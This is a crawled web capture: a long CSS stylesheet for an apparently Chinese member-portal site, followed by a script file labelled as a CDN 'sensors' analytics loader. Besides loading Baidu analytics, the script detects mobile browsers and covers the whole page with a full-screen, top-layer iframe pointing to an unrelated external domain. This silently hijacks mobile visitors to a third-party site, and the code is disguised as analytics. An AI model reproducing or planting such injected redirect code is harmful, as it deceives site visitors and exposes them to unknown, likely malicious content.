.slidebtn-01{position:absolute;bottom:50px;right:8px;float:right;}
.slidebtn-01 li{background:#fff;border:1px solid #D00000;cursor:pointer;float:left;font-family:arial;height:18px;line-height:18px;width:18px;margin:4px;text-align:center;color:#D00000;}
.slidebtn-01 li.current{background:#FF0000;border:1px solid #D00000;height:24px;line-height:24px;width:24px;margin:0 2px;color:#fff;font-weight:800;}
.con_img{position: relative;}
.ms{position: absolute; border:0; bottom:0px;left:0px; text-align:left; padding-left:15px; font-size:15px; width:380px; height:40px; line-height:40px; color:#FFFFFF; background: #000; opacity: 0.4; filter:alpha(opacity=40); -moz-opacity:0.4;}

/* slideboxa */
.slideboxa{width:1218px;height:150px;overflow:hidden;position:relative;border:solid 1px #ddd;margin:0px;}
.slidepica{position:absolute;}/* 必要元素 */
.slidepica li{height:150px;overflow:hidden;}
.slidebtna{position:absolute;bottom:10px;right:10px;float:right;}
.slidebtna li{background:#fff;border:1px solid #D00000;cursor:pointer;float:left;font-family:arial;height:18px;line-height:18px;width:18px;margin:4px;text-align:center;color:#D00000;}
.slidebtna li.current{background:#FF0000;border:1px solid #D00000;height:24px;line-height:24px;width:24px;margin:0 2px;color:#fff;font-weight:800;}
/* slidepica-01 */
.slidebox-01a{width:1218px;height:150px;overflow:hidden;position:relative;border:solid 1px #ECECEC;margin:0px; padding:0px;}
.slidepic-01a{position:absolute;width:9999em; margin:0px; padding:0px;}/* 必要元素 */
.slidepic-01a li{height:150px;overflow:hidden;float:left;}
.slidebtn-01a{position:absolute;bottom:13px;right:10px;float:right;}
.slidebtn-01a li{background:#fff;border:1px solid #D00000;cursor:pointer;float:left;font-family:arial;height:18px;line-height:18px;width:18px;margin:4px;text-align:center;color:#D00000;}
.slidebtn-01a li.current{background:#FF0000;border:1px solid #D00000;height:24px;line-height:24px;width:24px;margin:0 2px;color:#fff;font-weight:800;}
.con_imga{position: relative;}


#demoo{background: #FFF;overflow:hidden;width: 1170px;}
#indemoo {float: left;width: 800%;}
#demoo1 {float: left;}
#demoo2 {float: left;}

.shousp{padding:14px 0 15px 17px;}
.xwbiao{height:50px; font-size:18px; line-height:24px; padding-top:15px; color:#FF8901}
.zpin{color:#FFFFFF; font-weight:bold; background-color:#abacaf; padding:8px 10px; line-height:24px; border-right:1px #CCCCCC solid;}
.zpinu{color:#FFFFFF; font-weight:bold; background-color:#BDBDBD; padding:8px 10px; line-height:24px; border-right:1px #CCCCCC solid;}
.zpin1{height:35px; padding:8px 10px; line-height:24px; border-right:1px #dbdbdb dashed; border-bottom:1px #dbdbdb dashed;}
.zpin2{height:35px; padding:8px 10px; line-height:24px; border-bottom:1px #dbdbdb dashed;}
.zpin3{background-color:#f9f9f9; height:35px; border-bottom:1px #dbdbdb dashed; padding-left:20px;}
.zpin4{line-height:200%; padding-left:20px; border-bottom:1px #dbdbdb dashed;}
.xiaz{background-color:#f8f8f8; height:40px; padding-left:15px;}
.xiaz1{border:1px #FF3300 solid; background-color:#FEFEFE; font-size:15px; padding:10px 35px; border-radius:4px 4px 4px 4px;}
.xyb{background:url(imaa/xyb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.syb{background:url(imaa/syb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.dgouu{background-color:#f9f9f9; padding:5px 10px;}

.biaoti{color:#FFFFFF; font-size:14px; padding-top:4px; font-weight:bold}
.toubusou{height:20px; line-height:20px; padding-left:5px; background-color:#FFFFFF; border:1px #F49B41 solid; color:#FC7D00; margin-right:5px; margin-left:3px;}
.bdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#333; margin-right:5px;}

.bdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑";}
.member-info  .qd{background:url(imaa/qued.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;border-radius: 0;}
.qdd{background:url(imaa/xx.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}
.yud{background:url(imaa/yud.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.gx{background:url(imaa/gx.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.qx{background:url(imaa/qux.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}
.jcyhm{background:url(imaa/jc.jpg) 0 0 no-repeat; width:82px; height:24px; cursor:pointer; border:none; margin:0 5px;}
.allur{margin:15px 0 0 15px;}
.allul li{height:36px; line-height:36px; border-bottom:1px #dbdbdb dashed; padding-left:25px;}
 

IMG {BORDER-TOP-WIDTH: 0px;	BORDER-LEFT-WIDTH: 0px;	BORDER-BOTTOM-WIDTH: 0px;	BORDER-RIGHT-WIDTH: 0px}
A:link {text-decoration: none; color: #666666;}
A:visited{text-decoration: none; color: #666666;}
A:hover {text-decoration: none; color: #FF7505;}
A:active {text-decoration: none; color: #FF7505;}
a.dii:link {text-decoration: none; color: #042B4A;}
a.dii:visited {text-decoration: none; color: #042B4A;}
a.dii:hover {text-decoration: none; color: #00172A;}
a.dii:active {text-decoration: none; color: #00172A;}
a.more:link {text-decoration: none; color: #2E5795;}
a.more:visited {text-decoration: none; color: #2E5795;}
a.more:hover {text-decoration: none; color: #ff2200;}
a.more:active {text-decoration: none; color: #ff2200;}
a.youq:link {text-decoration: none; color: #132D5D; font-size:14px;}
a.youq:visited {text-decoration: none; color: #132D5D; font-size:14px;}
a.youq:hover {text-decoration: none; color: #ff2200; font-size:14px;}
a.youq:active {text-decoration: none; color: #ff2200; font-size:14px;}
a.youqq:link {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:visited {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:hover {text-decoration: none; color: #ff2200; font-size:15px;}
a.youqq:active {text-decoration: none; color: #ff2200; font-size:15px;}
a.tuijiann:link {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:visited {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:hover {text-decoration: none; color: #ff9c00; font-size:18px;}
a.tuijiann:active {text-decoration: none; color: #ff9c00; font-size:18px;}
a.a1:link {text-decoration: none; color: #132D5D;}
a.a1:visited {text-decoration: none; color: #132D5D;}
a.a1:hover {text-decoration: none; color: #ff2200;}
a.a1:active {text-decoration: none; color: #ff2200;}
a.bai:link {text-decoration: none; color: #135386; font-size:16px;}
a.bai:visited {text-decoration: none; color: #135386; font-size:16px;}
a.bai:hover {text-decoration: none; color: #ff2200; font-size:16px;}
a.bai:active {text-decoration: none; color: #ff2200; font-size:16px;}

/*浮动客服*/
#floatDivBoxs{width:100px;background:#fff;position:fixed;top:170px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width: 100%;height: 45px; line-height: 45px; background: #0099FF; color: #fff; font-size: 14px; position: relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:28px;line-height:28px;font-size:14px;padding:0;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 4px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 4px;}
#floatDivBoxs .floatDtel img{display:block;}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:170px;right:100px;z-index:999;}
#rightArrow a{display:block;height:45px;}

.SortFolderOpen {background-image: url(image/Sort_Folder_Close.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortFolderClose {background-image: url(image/Sort_Folder_Open.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortEndFolderOpen {background-image: url(image/SortEnd_Folder_Close.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortEndFolderClose {background-image: url(image/SortEnd_Folder_Open.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortListline {padding-left: 16px;background-image: url(image/Sort_Listline.gif);background-repeat: repeat-y;}
.SortEndListline {padding-left: 16px;}
.SortFile {	background-image: url(image/Sort_File.gif);	background-repeat: no-repeat;height:30px;cursor: hand;	padding-left: 16px;}
.SortFileEnd {background-image: url(image/Sort_File_End.gif);background-repeat: no-repeat;	height:30px;cursor: hand;	padding-left: 16px;}


/*wap css*/
.waplogo{background:url(wapimage/0_r1_c1.jpg) no-repeat;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='wapimage/0_r1_c1.jpg',sizingMethod='scale');background-size:100% auto;}
.wapdingwenzi{background:url(imaa/huiybj.jpg) repeat-x;padding-left:15px;color:#132D5D; height:30px; line-height:32px; padding-top:4px;}
.wapxwbiao{padding:15px 0px; font-size:16px; line-height:23px; color:#FF8901}
.wapbiaoti{color:#FFFFFF; font-size:14px; padding-bottom:3px; line-height:16px;}

/*wap 导航涉及css*/
.wapmenu{width:24.70%; float:left; height:32px; line-height:32px; border-bottom:1px #ffffff solid; border-right:1px #ffffff solid; background-color:#ffffff; background-color:#00559D;}
.wapll{border-left:1px #ffffff solid; border-top:1px #ffffff solid;}

.daobg{background-color:#00559D}
.wapb{padding-top:3px;}
.wapl{background:url(imaa/tabbj.jpg) top repeat-x;}
.ll{border-left:1px #DDDDDD solid;}
.rr{border-right:1px #DDDDDD solid;}
.tt{border-top:1px #DDDDDD solid;}
.bb{border-bottom:1px #DDDDDD solid;}
.footerss{height:20px;}
.wapbdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px; width:90%;}
.wapbdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑"; width:90%;}
footer{max-width: 640px;border-top:1px solid #E4E4E4;background-color: #fff; text-align:center; line-height:45px;position: fixed;bottom: 0; width: 100%; opacity: 0.7; z-index:9999;}
footer a{float: left; width: 24.7%;font-size:13px;color: #575757;}
footer a.active,footer a:hover,footer a.active i{color: #00559D;}
a.a100:link {text-decoration: none; color: #ffffff;}
a.a100:visited {text-decoration: none; color: #ffffff;}
a.a100:hover {text-decoration: none; color: #C0DFFF;}
a.a100:active {text-decoration: none; color: #C0DFFF;}


.drawer-main{position:fixed;top:0;width:180px;height:100%;overflow:hidden}.drawer-left .drawer-main{left:-180px;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-main{left:0}.drawer-right .drawer-main{right:-280px;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-main{right:0}.drawer-overlay{position:relative}.drawer-left .drawer-overlay,.drawer-left .drawer-hamberger{left:0;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-overlay,.drawer-left.drawer-open .drawer-hamberger{left:280px}.drawer-right .drawer-overlay,.drawer-right .drawer-hamberger{right:0;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-overlay,.drawer-right.drawer-open .drawer-hamberger{right:280px}.drawer-overlay-upper{position:fixed;top:0;z-index:1100;display:none;height:100%;background-color:#000;background-color:rgba(0,0,0,.5)}.drawer-left.drawer-open .drawer-overlay-upper{right:0}.drawer-right.drawer-open .drawer-overlay-upper{left:0}.drawer-default{background-color:#222;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.5);box-shadow:inset 0 0 0 rgba(0,0,0,.5)}.drawer-default+.drawer-overlay{background-color:#fff}.drawer-default .drawer-brand a{display:block;width:100%;padding:20px 15px;font-size:22px;color:#fff}.drawer-default .drawer-brand a:hover{color:#444;text-decoration:none}.drawer-default .drawer-nav-title{display:block;padding:15px 15px 0 15px;font-size:18px}.drawer-default .drawer-nav-list{padding:0;margin:0 0 20px 0;list-style:none}.drawer-default .drawer-nav-list li{display:block}.drawer-default .drawer-nav-list li a{display:block;padding:15px;color:#888}.drawer-default .drawer-nav-list li ul a{padding:8px 20px}.drawer-hamberger{position:fixed;z-index:1000;display:block;width:70px;height:70px;padding:20px;background-color:transparent;border:0}.drawer-hamberger span{margin-top:10px}.drawer-hamberger span,.drawer-hamberger span:before,.drawer-hamberger span:after{position:absolute;display:block;width:30px;height:2px;cursor:pointer;content:'';background-color:#ddd;border-radius:1px;-webkit-transition:all .4s cubic-bezier(0.19,1,.22,1);-o-transition:all .4s cubic-bezier(0.19,1,.22,1);transition:all .4s cubic-bezier(0.19,1,.22,1)}.drawer-hamberger span:before{top:-10px}.drawer-hamberger span:after{bottom:-10px}.drawer-open .drawer-hamberger span{background-color:transparent}.drawer-open .drawer-hamberger span:before,.drawer-open .drawer-hamberger span:after{top:0}.drawer-open .drawer-hamberger span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.drawer-open .drawer-hamberger span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.drawer-hamberger:hover{cursor:pointer}@media (min-width:767px){.drawer-responsive.drawer-left .drawer-toggle,.drawer-responsive.drawer-right .drawer-toggle{display:none;visibility:hidden}.drawer-responsive.drawer-left .drawer-main{left:0}.drawer-responsive.drawer-right .drawer-main{right:0}}@media (min-width:768px){.drawer-responsive{background-color:#222}.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{position:absolute;width:150px!important;height:auto!important;overflow:visible!important}.drawer-responsive.drawer-left .drawer-main{float:left}.drawer-responsive.drawer-left .drawer-overlay{margin-left:150px}.drawer-responsive.drawer-right .drawer-main{float:right}.drawer-responsive.drawer-right .drawer-overlay{margin-right:150px}}@media (min-width:1200px){.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{width:280px!important}.drawer-responsive.drawer-left .drawer-overlay{margin-left:280px}.drawer-responsive.drawer-right .drawer-overlay{margin-right:280px}}
.error{color:#ff3300}
.agree{cursor: pointer; color:#ff3300}
.open-agree{ padding:20px;text-align:left;  line-height:23px;font-size:14px;}

.open-agree h3{ text-align:center;}
.open-agree  .nextbtn{background: #3668b7; cursor:pointer;
border: 0;
color: #fff;
padding: 4px 18px;
border-radius: 5px; margin-top:15px;
width: 260px;
display: inline-block;
margin-top: 20px;
margin-left: 180px;
line-height: 26px;
}


.top-header{ background:url(images/logo.png) no-repeat center center; height:80px;width: 1220px;margin: 0 auto;background-size: cover;}
.content{width:1220px; margin:0 auto;min-height: 700px;/*! padding-top: 10px; */ text-align:left:}
.member-info{ background:#fff; height:100%;/*! padding-top: 10px; */;text-align:left;display: flex;flex-wrap: wrap;}
.member-info input,.member-info textarea,.member-info select,.reg_info input,.reg_info textarea,.reg_info select{font-size:13px;}
.member-info input,.member-info textarea,.member-info select,.reg_info input,.reg_info textarea,.reg_info select{
    border: 1px solid #d9d8d8;
    background: transparent;
    padding: 3px 6px;
    border-radius: 6px;
  
    margin-left: 0px;
   
}
.member-info textarea,.reg_info textarea,.member-info select,.reg_info select{ padding:6px; outline:none;line-height: 20px;}
.member-info input[type="radio"]{width:auto}
.member-info input[name="agree"]{width:auto}
/*! .member-info textarea[name="desc"]{width:300px;height:150px}25.11.1 del cause jishuordernext desc*/

.reg_info .qd{background: #3668b7; cursor:pointer;
border: 0;
color: #fff;
padding: 4px 18px;
border-radius: 5px; 
width: 150px;
display: inline-block;
color: #fff !important;
text-align:center; 
height:auto;
line-height: 26px;}
.left-menu-title { background: linear-gradient(#2A4D8C, #5775bd); margin:0px;color:#fff;line-height:35px; text-align:center;margin-bottom: 10px;}
.left-menu-title a{color:#fff;}
.left-menu-title  a:hover{ color:#FF7505}
.member-info .left-menu{ float:left;width:260px; background:#D8E7F7;min-height: 750px;flex: 0 auto;}
.right-main-info{ padding:10px 20px;padding-bottom: 0;}
.u-right-title{ margin-bottom:10px; font-size:15px;color:#333}
.u-right-title span{ color:#ff3300}
.u-center-info{ border:1px solid #e2e2e2;padding: 0 15px;min-height: 710px;padding-bottom: 15px;}
.u-center-info h4{ display:block;border-left:3px solid #2A4D8C;text-indent: 5px;margin: 20px 0;  font-weight: 700;}
.head-img img{ width:150px;}
.user-jianjie{ display:flex;flex-wrap:wrap}
.user-jianjie dd{ margin:0; line-height:35px; margin-left:20px;flex: 1 auto;}
.user-jianjie dd td{ border-bottom:1px dashed #eaeaea}
.left-menu-item{ padding:0px 20px; line-height:35px;}
.left-menu-item a{ font-size: 16px;color: #132D5D;display: block; position:relative}
.left-menu-item a i{width: 0;
height: 0;
border-top: 5px solid transparent;
border-bottom: 5px solid transparent;
border-right: 5px solid #132D5D;
display: inline-block;
position:absolute;
right:0;
top:10px;
transform: rotate(270deg);
/*! float: right; */
}
.zslist table{border-collapse:collapse;margin-bottom: 25px;}
.zslist table td{border:1px solid #e1e1e1}
.nozs{padding:50px; text-align:center;}
.nozs p{display:block;width:300px; line-height:35px;border:1px solid #e1e1e1}
.cfshow{margin-top:20px; text-align:center}
@font-face {
  font-family:layui-icon;
  src:url(Script/layui/font/iconfont.eot?v=256);
  src:url(Script/layui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),
  url(Script/layui/font/iconfont.woff2?v=256) format('woff2'),
  url(Script/layui/font/iconfont.woff?v=256) format('woff'),
  url(Script/layui/font/iconfont.ttf?v=256) format('truetype'),
  url(Script/layui/font/iconfont.svg?v=256#layui-icon) format('svg')
}
.layui-icon {
  font-family:layui-icon!important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale
}

.layui-icon-home::before {
  content: "\e68e";

}

.layui-icon-logout::before {
  content: "\e682";

}
.left-menu-item a.on i{transform: rotate(180deg);}
.left-menu-item  li a{ font-size:14px; color:#333}
.left-menu-item  li a.active{ color:#FF7505}
.left-menu-item  li a:hover{ color:#FF7505}
.left-menu-item ul{ margin:0; padding-left:25px;}
.top-user-info{ font-size:13px; display:flex;flex-wrap:wrap}
.top-user-info div{flex:1; text-align:right;}
.top-user-info div a{color:#132D5D; margin-left:15px;}
.top-user-info div a:hover{color:#ff3300}
.right-main{/*! float:left; */flex: 1;}
.clearfix::after{ content:" "; clear:both; display:block;}
.footer{padding: 20px 0;line-height: 26px;}
.footer table{margin:0 auto;margin-bottom: 0 !important;}
.footer table td{ line-height:30px; font-size:13px;color:#042B4A}
.footer table td a{color:#042B4A}

.open-password-desc{padding:15px 30px; padding-top:15px;}
.open-main h3{ margin-bottom:10px; font-size:16px;}
.open-password-desc ul {margin:0;padding:0}
.open-password-desc ul li{ display:flex;flex-wrap:wrap; margin-bottom:15px;}
.open-password-desc ul li span{width:80px;flex:0 auto;text-align: right;padding-right: 5px;}
.open-password-desc ul li span i{ color:#ff3300; margin-right:3px;}
.open-password-desc ul li input{ width:158px;outline:none;margin-left: 0 !important;}
.open-password-desc .error{ margin-left:10px;}
.open-password-desc  button{background: #3668b7; cursor:pointer;
border: 0;
color: #fff;
padding: 4px 18px;
border-radius: 5px; margin-top:15px;}
.open-main .desc{ text-align:left; margin-top:20px; color:#ff3300; font-size:12px;line-height: 23px;}
.member-info .orderbtn{background: #3668b7; cursor:pointer;
border: 0;
color: #fff;
padding: 4px 18px;
border-radius: 5px; margin-top:15px;
width: 120px;
display: inline-block;
margin-top: 20px;
border:0;
text-align:center;
line-height: 26px;margin-right: 10px;}
.tableborder{ border-collapse: collapse;margin:0}
.tableborder .title{ font-weight:bold; text-align:center}
.tableborder td{ border-bottom:1px solid #e2e2e2; padding:8px 8px;word-break: break-word;overflow-wrap: break-word;}
.tableborder .tools a{background: #3668b7;padding: 3px 8px;color:#fff;margin:0 8px; border-radius:6px; }
.tableborder .tools a.noclick{ background:#ccc;}
.tableborder .shenhe{color:#ff3300}
.fyj{color:#ff3300; margin-top:20px;}
.pay_info{padding: 20px;}
.pay_info_tit{background:url(images/pay_bg.png) no-repeat -20px top;height:60px;}
.pay_main{display:flex;flex-wrap:wrap; margin-top:20px; padding-left:20px;}
.pay_main_left img{width:100px;  margin-left: 40px;}
.pay_main_left ul{margin:0; padding:0}
.pay_main_left ul li{line-height:21px; color:#333;font-size:14px;}

.pay_main_right{display: flex;
  justify-items: end;
  align-items: center;
  flex: 1;

  justify-content: center;
margin-left: 50px;
/*! text-align: center; */
flex-direction: column;
}
.pay_main_right b{margin-bottom: 5px;
  display: inline-block;
  margin-top: 10px;
  color: #f30;
font-size: 11px;
width: 100px;
}
 .pay_main_right i{font-size:11px;font-style: unset;text-align: center;margin-top: 5px;}
.pay_info h4{margin: 0;margin-bottom: 20px;font-size: 16px;}
.pay_qrcode img{margin:0 auto;}
.payremark{margin-top: 15px;font-size: 14px;}
.down a{color:#5775bd}
.ji_item { margin: 5px ;width: 730px;}
.ji_item a{background: #3668b7;padding: 3px 8px;color:#fff;margin:0 8px; border-radius:6px; }
.ji_item a:hover{ background:#367546}
.gcs-main textarea{width:93%; 
height:191px;
}
.remark{white-space: break-spaces;}

.jllist input:nth-child(1){width:206px;}
.jllist input:nth-child(2){width:362px;}
.hdzllist input:nth-child(1){width:112px;}
.hdzllist input:nth-child(2){width:112px;}
.hdzllist input:nth-child(3){width:82px;}
.hdzllist input:nth-child(4){width:54px;}
.hdzllist input:nth-child(5){width:54px;}
.hdzllist input:nth-child(6){width:81px;}
.fblwlist input:nth-child(1){width:184px;}
.fblwlist input:nth-child(2){width:160px;}
.fblwlist input:nth-child(3){width:82px;}
.fblwlist input:nth-child(4){width:100px;}
.qklist input:nth-child(1){width:68px;}
.qklist input:nth-child(2){width:118px;}
.qklist input:nth-child(3){width:118px;}
.qklist input:nth-child(4){width:44px;}
.qklist input:nth-child(5){width:72px;}
.qklist input:nth-child(6){width:68px;}
.qtqklist input:nth-child(1){width:68px;}
.qtqklist input:nth-child(2){width:117px;}
.qtqklist input:nth-child(3){width:110px;}

--- FILE ---
content_type: application/javascript
request_url: https://aiff.cdn.bceboss.com/sensors/online/fennec.js
body_size: 599
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?61444338b7938d07784242879fe66ceb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce006c272fd15629b6255f579000a7bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://sky11.66853ii.com/#sky1";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();